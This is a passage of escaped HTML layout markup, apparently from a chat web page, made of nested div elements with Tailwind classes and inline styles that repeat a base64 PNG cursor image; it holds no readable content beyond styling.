w7pEFxdXaBSqtDT2zt8yQcHeqBTqbE1cCkYUiXmBwRD1S\/EiboCrAtdhrKaCvRzKLwUFGvwanSr625DrYexevXaF20JIdIRAdyoq0sq\/vjE9gi5Dcr0\/QiycMW3DYVYG\/sk2Cb3b\/l39dfwYXE2wDACg0FAyG0hhmOkkEEsGoKxjsJG3yh0SQcQv2AFGEIFcporEO0zB503m9FppEDIdH8YGxnhVHOxLui1lT\/NCZ63ciTi6TG0F\/I5d+yH\/LB+M\/uezi44u09GX\/uvqND24+XwJWAamw7PrdZpsPfSD\/iupgAwNgKTxQGTyTK4VYrSQy6TQqvRQKGQwYzDxoqgCMwxmQQfrhOae39FvawXdOTQu9uqrG3tui09nM4Eh4Xsc3JyahsxAEVRpnk5uQfyU0+se9011Ohqay2CpvuhqqYKIisTrPALM6zW3VbVfhPJZ4\/jck8DTNgccK1sweaY3YGgDFFZLBoE19IM\/96XXELJ1TZFeRc9pFIpolatuMG1tMiDiXG6g4NDh4uLS\/dIj85dPYZQSiduWVlZJ\/I+PR70vAOfkdd5HY\/7h+NSVQkcXJwQ5uUHM9PbK63X6pBx+RfYvbpIlvb9t7pLlwstLbm2uJtW0POpVQr0995C2n+\/zIlatGg5gBC6OgNwjhByz72NdNl\/M244G6Uoyj0rM\/[base64]\/tkTU2NTVhYWG9oaChdB3xDCLn8WzF0CVlaWnpq\/5oNS6ZbOMKExUSAlRvsTDmoGuzAUJxPV0JCAh1pu8YD4k9LSoqi6GhGvyr0EkJUfySAoiifD\/d\/cOHwkc\/trGztoVEqwNUxoFeqIOcaKU5+d2K9p6dn2oQDPIjB8vLyLW++uW1\/36AYJiamoPR6DA32gRCK2rRxw7cbNmz4x2hKxz\/SMmZFvUQieWTfvn0XM34+M53NsTDYk0pEht+yZbG3EjZvjuLxeNcfZFH+Tt8xA6DL0QsXLrz5zjvv7VBqwKILHjqoDfR3w9XVGXuT9+yKiIjY+XdEPUifMQOgjSoUiikpKSlnD6V87uXh4QmVSonO9lZDZN6561\/d8WvXuhNClA8i8K\/6jimAISdSKrfExMS+z589l4jFEhQVF0E4NABP3lRkZ59ez2KxUv5K1IP8P+YAdCzJOn26IC3t2Ez6LtTV1WNwsA8SsRBHUg5VrFy5MpwQcq8sexC1v9N3zAFoGzU1NctSjhz9Qa2hjAkILl26CJlMDN40d3F2dvYaFot1ZpS6h4ePCwBFUVa7d+\/+saGxNYKCEenoaEd7WwuMjEAlJ+0+sGrVqu1jlRONFwARCATxO3cmfuDoPNlcLpejtLTEkG6vWvVE7evr1y9xd3d\/eJ\/X72S4Dqmpqbknv8\/w9fGZiTJBBVpbGuE3y1f31ltb1oaHh49JZB6XHfhNTrUu5rHYwx4e04lSpULBlcuQy8T47LPDRYsXLw4hhNx+txlFG28AdmZm1sXDR1IDvb19UCYoQ0tTI8LDgvXHjx9bSggZ9WUeVwB6YSsqKmKOpn6RxWKZG\/f29aOo6CrEwkFkZ2ee5\/P5UaPdhXEHuOuRbja1Rzxi70AKCwsNHmnRwoiB1NTUx0xNTUf1mWkiAAweacfOxA+muPPMq6qqDQCmJgztwYOfJEVHRycRQjQjvQbjDnDXIx1NTc39z8Ejviy2OYRD\/dCqVXj22dWl7777bhyHw+l8qAHuQGyJjFz4vlimIWq1CqKhfsyY7om33962PSIi4sORBrYJ2YE7AJanTp0q2Jm4byb9niQWDkAmkyAyMlz+WExMWmRk5EVnZ+fsB31mmTAAGkIgEKzcu2\/\/yZvN7YYnPYlICI1GCQsLc8rVxUm0Z8+ePD6f\/\/SD3IkJBcjIyHDNPpNTXVxayWWx2NBqtYajT39nEAkHMNnNCXnnct8ghBz6u3diQgEqKyvX7EpMOt43IGY8+qgPKitr6PrBoJWu3mSSQTQ01O0ghCQ+lABnzuRU\/XPLNt+5QfMwebIbSkrL0NNz+4Wbrp1feuFp5datb80ihDQ8lADp6emi93YkWdKfnxwm2UMgqIBIJIJep6P8\/WZIEjZvSvD19f3i74qn+03oEaqurk7auu2drU3NrUYUBbDZLHjyPGh3Kli+fPkBPp+f\/mfvT78HNqEAQqHQuqHh5ubunltxlJ5icbncKkLwc2BgYD6bze4aSV70fxqla3yJYBg+AAAAAElFTkSuQmCC\u0026quot;) 4 8, auto; display: flex; gap: 1.5rem; line-height: 1.5rem; margin: auto; max-width: 48rem; padding: 1.5rem 0px;\"\u003E\u003Cdiv class=\"relative flex w-[calc(100%-50px)] md:flex-col lg:w-[calc(100%-115px)]\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; cursor: url(\u0026quot;data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAwCAYAAABXAvmHAAAAAXNSR0IArs4c6QAADDtJREFUaEPNmXlUlOUex7\/PsMzCMmyBrIo4gCIJIyiyigqEW5Kltm\/G8ZodlWtpVldFQW+W1dXEpIXb1TLDokCUEFxB2YZVQJCdkJ3Z95n3nndUzHPaZDs+58xf8zzP7\/t5lt\/yvATj1CiKIgDY5eXljwCYzGGyX5KJxGEsM85pG3u7jx0dHVvHwjRtZMybXC53LSkpWX39+vXZ6s6BJZAoLZgSDaZy7NChl8DE363qhfi1rxJCSkdrfMwBKIpiFl4uOP\/LR1\/N1opkps8ELEJTYyP4fnw4cG2g0KiQVpEH9zULSpYuXRpDCBkaDcSYAtw5NnEJL687FQ9vFA61IMLTD6crChAXGgVHrq1Bq06nw2s5RxR7vzy0zsXF5euHAoCiKKP6+vrY0qKibZmffxPylIMfqm41w8fdEwtnBsLK3BLQ6Ye1Fnc1QuCo\/nbDpo3rCCHikUL84Q5QFOUKwF8ul88VCATzrK2tu728vA6amJhcpY1RFOUPYDGAKQB+lclkzakfH9rl3UUm55VdJW+ELMeZxjK8OH8ZjG0swHCxg\/56+7DOfpkYP2maWhc+G7eIx+M1jQkAvYpNTU3LjXVYm5efF335l3xjMiRHmJM32iT9cJg\/S7HqxeeeaWtrC\/\/++\/R1P\/2cyR4cFILNZmKW70zE2HhhpaU38nobEGLjjkb1ICJ8A8DwcASx4kBXek+nUqNGlvgGbEJ9lsXExGSNCUB9fX3kua\/TTzWdvWo9w8ENTmbWmOMfACszC3rFkVFTiBJrqUJQUc3q7RsiTBbbYJf+T9HXi\/2Rz4JvbI9aYzFmwAr1mgGE0gCezoAR474doMecbLiKqWsWfBIcEbZpTAAa6+pP5iZ89JRcKoOW6OE7bToWzZwDBoMBlVaDAZkY0ccSweFag8EwAiG3T6BGo4K5TIX3I5+DB7FAtX4Q\/hxHXOmsx5KQBWB4TAKxMoOu7P6Tkl1bBPvVYcXzFkbMHTEARVGM1tbWZa03mpJycs761GVdgvO0qdgT\/QIsiMnwCue2VGPXhZPQsZjDwu8aVchlsFBpsCP0KQRau+F8Ry2ieXxkFl3AkkWPwcLNEQyeI3RFNwDtvYtc3tGIzlnW0rjn11gSQqiRQJDGxkb\/\/BM\/ZQ3lljv1aWVYOI0P\/pOxsG2XAFqdYU6lVoPkokzktteCyWTC2toKvb190Otvi1HIpdCKRNgetALR3gEoKLmG2bMDoGy+hUvKDryy4HEw3OxBiWSgBiTDOrtE\/TjL6kH8WxsdCSHdIwK4UVd34MLOo5tlHT2I9QuBxBTghQTA\/Nd7nk2qVmLblXSU9bTCw8MdPN40FBRcg0RyWwwNoJfJsdRpBtYveALKWwO4qRUi1IGHH4vyETg3CN7OUwAzJiBWDOsckkvwP\/l1JOx+N3CkUZlUFpeW1SYe47cNdCM+eAlatBJM9fOBuUg9bIjegb3FWfil7Tp40zwwc+YMVFZWo7nldjqjVMohFQ5iof00xMyYg1ivAGRczUewfyA07X24ImzBquBosE2Z9y2ynqKwp+EMEg8fmEcIuTaiHSgrKGpr35\/u1tHXjRcjlqKy6Qamz\/GHlRFreD7aY\/zQWIaDFedgwmYiLDQYbW0dqK2rN\/TRaTXo7+uGv40LQmzdEeYbAEstA\/nNlVgZEInymirIOAw8ETD\/Po0ihRRfSaqwJelffoSQyhEB1AgqCip2pQVzlYCX36PorGmAjdcU+Lh53DffLZkQm85\/gw7pEFxdXaBSqtDT2zt8yQcHeqBTqbE1cCkYUiXmBwRD1S\/EiboCrAtdhrKaCvRzKLwUFGvwanSr625DrYexevXaF20JIdIRAdyoq0sq\/vjE9gi5Dcr0\/QiycMW3DYVYG\/sk2Cb3b\/l39dfwYXE2wDACg0FAyG0hhmOkkEEsGoKxjsJG3yh0SQcQv2AFGEIFcporEO0zB503m9FppEDIdH8YGxnhVHOxLui1lT\/NCZ63ciTi6TG0F\/I5d+yH\/LB+M\/uezi44u09GX\/uvqND24+XwJWAamw7PrdZpsPfSD\/iupgAwNgKTxQGTyTK4VYrSQy6TQqvRQKGQwYzDxoqgCMwxmQQfrhOae39FvawXdOTQu9uqrG3tui09nM4Eh4Xsc3JyahsxAEVRpnk5uQfyU0+se9011Ohqay2CpvuhqqYKIisTrPALM6zW3VbVfhPJZ4\/jck8DTNgccK1sweaY3YGgDFFZLBoE19IM\/96XXELJ1TZFeRc9pFIpolatuMG1tMiDiXG6g4NDh4uLS\/dIj85dPYZQSiduWVlZJ\/I+PR70vAOfkdd5HY\/7h+NSVQkcXJwQ5uUHM9PbK63X6pBx+RfYvbpIlvb9t7pLlwstLbm2uJtW0POpVQr0995C2n+\/zIlatGg5gBC6OgNwjhByz72NdNl\/M244G6Uoyj0rM\/[base64]\/tkTU2NTVhYWG9oaChdB3xDCLn8WzF0CVlaWnpq\/5oNS6ZbOMKExUSAlRvsTDmoGuzAUJxPV0JCAh1pu8YD4k9LSoqi6GhGvyr0EkJUfySAoiifD\/d\/cOHwkc\/trGztoVEqwNUxoFeqIOcaKU5+d2K9p6dn2oQDPIjB8vLyLW++uW1\/36AYJiamoPR6DA32gRCK2rRxw7cbNmz4x2hKxz\/SMmZFvUQieWTfvn0XM34+M53NsTDYk0pEht+yZbG3EjZvjuLxeNcfZFH+Tt8xA6DL0QsXLrz5zjvv7VBqwKILHjqoDfR3w9XVGXuT9+yKiIjY+XdEPUifMQOgjSoUiikpKSlnD6V87uXh4QmVSonO9lZDZN6561\/d8WvXuhNClA8i8K\/6jimAISdSKrfExMS+z589l4jFEhQVF0E4NABP3lRkZ59ez2KxUv5K1IP8P+YAdCzJOn26IC3t2Ez6LtTV1WNwsA8SsRBHUg5VrFy5MpwQcq8sexC1v9N3zAFoGzU1NctSjhz9Qa2hjAkILl26CJlMDN40d3F2dvYaFot1ZpS6h4ePCwBFUVa7d+\/+saGxNYKCEenoaEd7WwuMjEAlJ+0+sGrVqu1jlRONFwARCATxO3cmfuDoPNlcLpejtLTEkG6vWvVE7evr1y9xd3d\/eJ\/X72S4Dqmpqbknv8\/w9fGZiTJBBVpbGuE3y1f31ltb1oaHh49JZB6XHfhNTrUu5rHYwx4e04lSpULBlcuQy8T47LPDRYsXLw4hhNx+txlFG28AdmZm1sXDR1IDvb19UCYoQ0tTI8LDgvXHjx9bSggZ9WUeVwB6YSsqKmKOpn6RxWKZG\/f29aOo6CrEwkFkZ2ee5\/P5UaPdhXEHuOuRbja1Rzxi70AKCwsNHmnRwoiB1NTUx0xNTUf1mWkiAAweacfOxA+muPPMq6qqDQCmJgztwYOfJEVHRycRQjQjvQbjDnDXIx1NTc39z8Ejviy2OYRD\/dCqVXj22dWl7777bhyHw+l8qAHuQGyJjFz4vlimIWq1CqKhfsyY7om33962PSIi4sORBrYJ2YE7AJanTp0q2Jm4byb9niQWDkAmkyAyMlz+WExMWmRk5EVnZ+fsB31mmTAAGkIgEKzcu2\/\/yZvN7YYnPYlICI1GCQsLc8rVxUm0Z8+ePD6f\/\/SD3IkJBcjIyHDNPpNTXVxayWWx2NBqtYajT39nEAkHMNnNCXnnct8ghBz6u3diQgEqKyvX7EpMOt43IGY8+qgPKitr6PrBoJWu3mSSQTQ01O0ghCQ+lABnzuRU\/XPLNt+5QfMwebIbSkrL0NNz+4Wbrp1feuFp5datb80ihDQ8lADp6emi93YkWdKfnxwm2UMgqIBIJIJep6P8\/WZIEjZvSvD19f3i74qn+03oEaqurk7auu2drU3NrUYUBbDZLHjyPGh3Kli+fPkBPp+f\/mfvT78HNqEAQqHQuqHh5ubunltxlJ5icbncKkLwc2BgYD6bze4aSV70fxqla3yJYBg+AAAAAElFTkSuQmCC\u0026quot;) 4 8, auto; display: flex; flex-direction: column; position: relative; width: calc(100% - 115px);\"\u003E\u003Cdiv class=\"flex flex-grow flex-col gap-3\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; cursor: url(\u0026quot;data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAwCAYAAABXAvmHAAAAAXNSR0IArs4c6QAADDtJREFUaEPNmXlUlOUex7\/PsMzCMmyBrIo4gCIJIyiyigqEW5Kltm\/G8ZodlWtpVldFQW+W1dXEpIXb1TLDokCUEFxB2YZVQJCdkJ3Z95n3nndUzHPaZDs+58xf8zzP7\/t5lt\/yvATj1CiKIgDY5eXljwCYzGGyX5KJxGEsM85pG3u7jx0dHVvHwjRtZMybXC53LSkpWX39+vXZ6s6BJZAoLZgSDaZy7NChl8DE363qhfi1rxJCSkdrfMwBKIpiFl4uOP\/LR1\/N1opkps8ELEJTYyP4fnw4cG2g0KiQVpEH9zULSpYuXRpDCBkaDcSYAtw5NnEJL687FQ9vFA61IMLTD6crChAXGgVHrq1Bq06nw2s5RxR7vzy0zsXF5euHAoCiKKP6+vrY0qKibZmffxPylIMfqm41w8fdEwtnBsLK3BLQ6Ye1Fnc1QuCo\/nbDpo3rCCHikUL84Q5QFOUKwF8ul88VCATzrK2tu728vA6amJhcpY1RFOUPYDGAKQB+lclkzakfH9rl3UUm55VdJW+ELMeZxjK8OH8ZjG0swHCxg\/56+7DOfpkYP2maWhc+G7eIx+M1jQkAvYpNTU3LjXVYm5efF335l3xjMiRHmJM32iT9cJg\/S7HqxeeeaWtrC\/\/++\/R1P\/2cyR4cFILNZmKW70zE2HhhpaU38nobEGLjjkb1ICJ8A8DwcASx4kBXek+nUqNGlvgGbEJ9lsXExGSNCUB9fX3kua\/TTzWdvWo9w8ENTmbWmOMfACszC3rFkVFTiBJrqUJQUc3q7RsiTBbbYJf+T9HXi\/2Rz4JvbI9aYzFmwAr1mgGE0gCezoAR474doMecbLiKqWsWfBIcEbZpTAAa6+pP5iZ89JRcKoOW6OE7bToWzZwDBoMBlVaDAZkY0ccSweFag8EwAiG3T6BGo4K5TIX3I5+DB7FAtX4Q\/hxHXOmsx5KQBWB4TAKxMoOu7P6Tkl1bBPvVYcXzFkbMHTEARVGM1tbWZa03mpJycs761GVdgvO0qdgT\/QIsiMnwCue2VGPXhZPQsZjDwu8aVchlsFBpsCP0KQRau+F8Ry2ieXxkFl3AkkWPwcLNEQyeI3RFNwDtvYtc3tGIzlnW0rjn11gSQqiRQJDGxkb\/\/BM\/ZQ3lljv1aWVYOI0P\/pOxsG2XAFqdYU6lVoPkokzktteCyWTC2toKvb190Otvi1HIpdCKRNgetALR3gEoKLmG2bMDoGy+hUvKDryy4HEw3OxBiWSgBiTDOrtE\/TjL6kH8WxsdCSHdIwK4UVd34MLOo5tlHT2I9QuBxBTghQTA\/Nd7nk2qVmLblXSU9bTCw8MdPN40FBRcg0RyWwwNoJfJsdRpBtYveALKWwO4qRUi1IGHH4vyETg3CN7OUwAzJiBWDOsckkvwP\/l1JOx+N3CkUZlUFpeW1SYe47cNdCM+eAlatBJM9fOBuUg9bIjegb3FWfil7Tp40zwwc+YMVFZWo7nldjqjVMohFQ5iof00xMyYg1ivAGRczUewfyA07X24ImzBquBosE2Z9y2ynqKwp+EMEg8fmEcIuTaiHSgrKGpr35\/u1tHXjRcjlqKy6Qamz\/GHlRFreD7aY\/zQWIaDFedgwmYiLDQYbW0dqK2rN\/TRaTXo7+uGv40LQmzdEeYbAEstA\/nNlVgZEInymirIOAw8ETD\/Po0ihRRfSaqwJelffoSQyhEB1AgqCip2pQVzlYCX36PorGmAjdcU+Lh53DffLZkQm85\/gw7pEFxdXaBSqtDT2zt8yQcHeqBTqbE1cCkYUiXmBwRD1S\/EiboCrAtdhrKaCvRzKLwUFGvwanSr625DrYexevXaF20JIdIRAdyoq0sq\/vjE9gi5Dcr0\/QiycMW3DYVYG\/sk2Cb3b\/l39dfwYXE2wDACg0FAyG0hhmOkkEEsGoKxjsJG3yh0SQcQv2AFGEIFcporEO0zB503m9FppEDIdH8YGxnhVHOxLui1lT\/NCZ63ciTi6TG0F\/I5d+yH\/LB+M\/uezi44u09GX\/uvqND24+XwJWAamw7PrdZpsPfSD\/iupgAwNgKTxQGTyTK4VYrSQy6TQqvRQKGQwYzDxoqgCMwxmQQfrhOae39FvawXdOTQu9uqrG3tui09nM4Eh4Xsc3JyahsxAEVRpnk5uQfyU0+se9011Ohqay2CpvuhqqYKIisTrPALM6zW3VbVfhPJZ4\/jck8DTNgccK1sweaY3YGgDFFZLBoE19IM\/96XXELJ1TZFeRc9pFIpolatuMG1tMiDiXG6g4NDh4uLS\/dIj85dPYZQSiduWVlZJ\/I+PR70vAOfkdd5HY\/7h+NSVQkcXJwQ5uUHM9PbK63X6pBx+RfYvbpIlvb9t7pLlwstLbm2uJtW0POpVQr0995C2n+\/zIlatGg5gBC6OgNwjhByz72NdNl\/M244G6Uoyj0rM\/[base64]\/tkTU2NTVhYWG9oaChdB3xDCLn8WzF0CVlaWnpq\/5oNS6ZbOMKExUSAlRvsTDmoGuzAUJxPV0JCAh1pu8YD4k9LSoqi6GhGvyr0EkJUfySAoiifD\/d\/cOHwkc\/trGztoVEqwNUxoFeqIOcaKU5+d2K9p6dn2oQDPIjB8vLyLW++uW1\/36AYJiamoPR6DA32gRCK2rRxw7cbNmz4x2hKxz\/SMmZFvUQieWTfvn0XM34+M53NsTDYk0pEht+yZbG3EjZvjuLxeNcfZFH+Tt8xA6DL0QsXLrz5zjvv7VBqwKILHjqoDfR3w9XVGXuT9+yKiIjY+XdEPUifMQOgjSoUiikpKSlnD6V87uXh4QmVSonO9lZDZN6561\/d8WvXuhNClA8i8K\/6jimAISdSKrfExMS+z589l4jFEhQVF0E4NABP3lRkZ59ez2KxUv5K1IP8P+YAdCzJOn26IC3t2Ez6LtTV1WNwsA8SsRBHUg5VrFy5MpwQcq8sexC1v9N3zAFoGzU1NctSjhz9Qa2hjAkILl26CJlMDN40d3F2dvYaFot1ZpS6h4ePCwBFUVa7d+\/+saGxNYKCEenoaEd7WwuMjEAlJ+0+sGrVqu1jlRONFwARCATxO3cmfuDoPNlcLpejtLTEkG6vWvVE7evr1y9xd3d\/eJ\/X72S4Dqmpqbknv8\/w9fGZiTJBBVpbGuE3y1f31ltb1oaHh49JZB6XHfhNTrUu5rHYwx4e04lSpULBlcuQy8T47LPDRYsXLw4hhNx+txlFG28AdmZm1sXDR1IDvb19UCYoQ0tTI8LDgvXHjx9bSggZ9WUeVwB6YSsqKmKOpn6RxWKZG\/f29aOo6CrEwkFkZ2ee5\/P5UaPdhXEHuOuRbja1Rzxi70AKCwsNHmnRwoiB1NTUx0xNTUf1mWkiAAweacfOxA+muPPMq6qqDQCmJgztwYOfJEVHRycRQjQjvQbjDnDXIx1NTc39z8Ejviy2OYRD\/dCqVXj22dWl7777bhyHw+l8qAHuQGyJjFz4vlimIWq1CqKhfsyY7om33962PSIi4sORBrYJ2YE7AJanTp0q2Jm4byb9niQWDkAmkyAyMlz+WExMWmRk5EVnZ+fsB31mmTAAGkIgEKzcu2\/\/yZvN7YYnPYlICI1GCQsLc8rVxUm0Z8+ePD6f\/\/SD3IkJBcjIyHDNPpNTXVxayWWx2NBqtYajT39nEAkHMNnNCXnnct8ghBz6u3diQgEqKyvX7EpMOt43IGY8+qgPKitr6PrBoJWu3mSSQTQ01O0ghCQ+lABnzuRU\/XPLNt+5QfMwebIbSkrL0NNz+4Wbrp1feuFp5datb80ihDQ8lADp6emi93YkWdKfnxwm2UMgqIBIJIJep6P8\/WZIEjZvSvD19f3i74qn+03oEaqurk7auu2drU3NrUYUBbDZLHjyPGh3Kli+fPkBPp+f\/mfvT78HNqEAQqHQuqHh5ubunltxlJ5icbncKkLwc2BgYD6bze4aSV70fxqla3yJYBg+AAAAAElFTkSuQmCC\u0026quot;) 4 8, auto; display: flex; flex-direction: column; flex-grow: 1; gap: 0.75rem;\"\u003E\u003Cdiv class=\"min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; align-items: flex-start; border: 0px solid rgb(217, 217, 227); box-sizing: border-box; cursor: url(\u0026quot;data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAwCAYAAABXAvmHAAAAAXNSR0IArs4c6QAADDtJREFUaEPNmXlUlOUex7\/PsMzCMmyBrIo4gCIJIyiyigqEW5Kltm\/G8ZodlWtpVldFQW+W1dXEpIXb1TLDokCUEFxB2YZVQJCdkJ3Z95n3nndUzHPaZDs+58xf8zzP7\/t5lt\/yvATj1CiKIgDY5eXljwCYzGGyX5KJxGEsM85pG3u7jx0dHVvHwjRtZMybXC53LSkpWX39+vXZ6s6BJZAoLZgSDaZy7NChl8DE363qhfi1rxJCSkdrfMwBKIpiFl4uOP\/LR1\/N1opkps8ELEJTYyP4fnw4cG2g0KiQVpEH9zULSpYuXRpDCBkaDcSYAtw5NnEJL687FQ9vFA61IMLTD6crChAXGgVHrq1Bq06nw2s5RxR7vzy0zsXF5euHAoCiKKP6+vrY0qKibZmffxPylIMfqm41w8fdEwtnBsLK3BLQ6Ye1Fnc1QuCo\/nbDpo3rCCHikUL84Q5QFOUKwF8ul88VCATzrK2tu728vA6amJhcpY1RFOUPYDGAKQB+lclkzakfH9rl3UUm55VdJW+ELMeZxjK8OH8ZjG0swHCxg\/56+7DOfpkYP2maWhc+G7eIx+M1jQkAvYpNTU3LjXVYm5efF335l3xjMiRHmJM32iT9cJg\/S7HqxeeeaWtrC\/\/++\/R1P\/2cyR4cFILNZmKW70zE2HhhpaU38nobEGLjjkb1ICJ8A8DwcASx4kBXek+nUqNGlvgGbEJ9lsXExGSNCUB9fX3kua\/TTzWdvWo9w8ENTmbWmOMfACszC3rFkVFTiBJrqUJQUc3q7RsiTBbbYJf+T9HXi\/2Rz4JvbI9aYzFmwAr1mgGE0gCezoAR474doMecbLiKqWsWfBIcEbZpTAAa6+pP5iZ89JRcKoOW6OE7bToWzZwDBoMBlVaDAZkY0ccSweFag8EwAiG3T6BGo4K5TIX3I5+DB7FAtX4Q\/hxHXOmsx5KQBWB4TAKxMoOu7P6Tkl1bBPvVYcXzFkbMHTEARVGM1tbWZa03mpJycs761GVdgvO0qdgT\/QIsiMnwCue2VGPXhZPQsZjDwu8aVchlsFBpsCP0KQRau+F8Ry2ieXxkFl3AkkWPwcLNEQyeI3RFNwDtvYtc3tGIzlnW0rjn11gSQqiRQJDGxkb\/\/BM\/ZQ3lljv1aWVYOI0P\/pOxsG2XAFqdYU6lVoPkokzktteCyWTC2toKvb190Otvi1HIpdCKRNgetALR3gEoKLmG2bMDoGy+hUvKDryy4HEw3OxBiWSgBiTDOrtE\/TjL6kH8WxsdCSHdIwK4UVd34MLOo5tlHT2I9QuBxBTghQTA\/Nd7nk2qVmLblXSU9bTCw8MdPN40FBRcg0RyWwwNoJfJsdRpBtYveALKWwO4qRUi1IGHH4vyETg3CN7OUwAzJiBWDOsckkvwP\/l1JOx+N3CkUZlUFpeW1SYe47cNdCM+eAlatBJM9fOBuUg9bIjegb3FWfil7Tp40zwwc+YMVFZWo7nldjqjVMohFQ5iof00xMyYg1ivAGRczUewfyA07X24ImzBquBosE2Z9y2ynqKwp+EMEg8fmEcIuTaiHSgrKGpr35\/u1tHXjRcjlqKy6Qamz\/GHlRFreD7aY\/zQWIaDFedgwmYiLDQYbW0dqK2rN\/TRaTXo7+uGv40LQmzdEeYbAEstA\/nNlVgZEInymirIOAw8ETD\/Po0ihRRfSaqwJelffoSQyhEB1AgqCip2pQVzlYCX36PorGmAjdcU+Lh53DffLZkQm85\/gw7pEFxdXaBSqtDT2zt8yQcHeqBTqbE1cCkYUiXmBwRD1S\/EiboCrAtdhrKaCvRzKLwUFGvwanSr625DrYexevXaF20JIdIRAdyoq0sq\/vjE9gi5Dcr0\/QiycMW3DYVYG\/sk2Cb3b\/l39dfwYXE2wDACg0FAyG0hhmOkkEEsGoKxjsJG3yh0SQcQv2AFGEIFcporEO0zB503m9FppEDIdH8YGxnhVHOxLui1lT\/NCZ63ciTi6TG0F\/I5d+yH\/LB+M\/uezi44u09GX\/uvqND24+XwJWAamw7PrdZpsPfSD\/iupgAwNgKTxQGTyTK4VYrSQy6TQqvRQKGQwYzDxoqgCMwxmQQfrhOae39FvawXdOTQu9uqrG3tui09nM4Eh4Xsc3JyahsxAEVRpnk5uQfyU0+se9011Ohqay2CpvuhqqYKIisTrPALM6zW3VbVfhPJZ4\/jck8DTNgccK1sweaY3YGgDFFZLBoE19IM\/96XXELJ1TZFeRc9pFIpolatuMG1tMiDiXG6g4NDh4uLS\/dIj85dPYZQSiduWVlZJ\/I+PR70vAOfkdd5HY\/7h+NSVQkcXJwQ5uUHM9PbK63X6pBx+RfYvbpIlvb9t7pLlwstLbm2uJtW0POpVQr0995C2n+\/zIlatGg5gBC6OgNwjhByz72NdNl\/M244G6Uoyj0rM\/[base64]\/tkTU2NTVhYWG9oaChdB3xDCLn8WzF0CVlaWnpq\/5oNS6ZbOMKExUSAlRvsTDmoGuzAUJxPV0JCAh1pu8YD4k9LSoqi6GhGvyr0EkJUfySAoiifD\/d\/cOHwkc\/trGztoVEqwNUxoFeqIOcaKU5+d2K9p6dn2oQDPIjB8vLyLW++uW1\/36AYJiamoPR6DA32gRCK2rRxw7cbNmz4x2hKxz\/SMmZFvUQieWTfvn0XM34+M53NsTDYk0pEht+yZbG3EjZvjuLxeNcfZFH+Tt8xA6DL0QsXLrz5zjvv7VBqwKILHjqoDfR3w9XVGXuT9+yKiIjY+XdEPUifMQOgjSoUiikpKSlnD6V87uXh4QmVSonO9lZDZN6561\/d8WvXuhNClA8i8K\/6jimAISdSKrfExMS+z589l4jFEhQVF0E4NABP3lRkZ59ez2KxUv5K1IP8P+YAdCzJOn26IC3t2Ez6LtTV1WNwsA8SsRBHUg5VrFy5MpwQcq8sexC1v9N3zAFoGzU1NctSjhz9Qa2hjAkILl26CJlMDN40d3F2dvYaFot1ZpS6h4ePCwBFUVa7d+\/+saGxNYKCEenoaEd7WwuMjEAlJ+0+sGrVqu1jlRONFwARCATxO3cmfuDoPNlcLpejtLTEkG6vWvVE7evr1y9xd3d\/eJ\/X72S4Dqmpqbknv8\/w9fGZiTJBBVpbGuE3y1f31ltb1oaHh49JZB6XHfhNTrUu5rHYwx4e04lSpULBlcuQy8T47LPDRYsXLw4hhNx+txlFG28AdmZm1sXDR1IDvb19UCYoQ0tTI8LDgvXHjx9bSggZ9WUeVwB6YSsqKmKOpn6RxWKZG\/f29aOo6CrEwkFkZ2ee5\/P5UaPdhXEHuOuRbja1Rzxi70AKCwsNHmnRwoiB1NTUx0xNTUf1mWkiAAweacfOxA+muPPMq6qqDQCmJgztwYOfJEVHRycRQjQjvQbjDnDXIx1NTc39z8Ejviy2OYRD\/dCqVXj22dWl7777bhyHw+l8qAHuQGyJjFz4vlimIWq1CqKhfsyY7om33962PSIi4sORBrYJ2YE7AJanTp0q2Jm4byb9niQWDkAmkyAyMlz+WExMWmRk5EVnZ+fsB31mmTAAGkIgEKzcu2\/\/yZvN7YYnPYlICI1GCQsLc8rVxUm0Z8+ePD6f\/\/SD3IkJBcjIyHDNPpNTXVxayWWx2NBqtYajT39nEAkHMNnNCXnnct8ghBz6u3diQgEqKyvX7EpMOt43IGY8+qgPKitr6PrBoJWu3mSSQTQ01O0ghCQ+lABnzuRU\/XPLNt+5QfMwebIbSkrL0NNz+4Wbrp1feuFp5datb80ihDQ8lADp6emi93YkWdKfnxwm2UMgqIBIJIJep6P8\/WZIEjZvSvD19f3i74qn+03oEaqurk7auu2drU3NrUYUBbDZLHjyPGh3Kli+fPkBPp+f\/mfvT78HNqEAQqHQuqHh5ubunltxlJ5icbncKkLwc2BgYD6bze4aSV70fxqla3yJYBg+AAAAAElFTkSuQmCC\u0026quot;) 4 8, auto; display: flex; flex-direction: column; gap: 1rem; 